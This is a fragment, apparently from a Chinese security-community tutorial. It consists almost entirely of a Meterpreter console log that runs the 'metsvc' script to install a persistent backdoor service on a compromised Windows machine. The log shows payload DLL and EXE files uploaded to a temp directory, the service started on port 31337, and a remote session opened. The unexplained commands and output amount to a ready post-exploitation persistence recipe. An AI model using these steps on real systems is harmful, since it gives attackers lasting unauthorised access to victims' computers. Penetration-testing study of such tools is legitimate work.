 meterpreter > run metsvc -h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\WINDOWS\TEMP\WiUxvbCTKBI...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.50.2:31337...
meterpreter > [*] Meterpreter session 3 opened (1 :0 -> 192.168.50.2:31337) at
猪猪谈安全
先知社区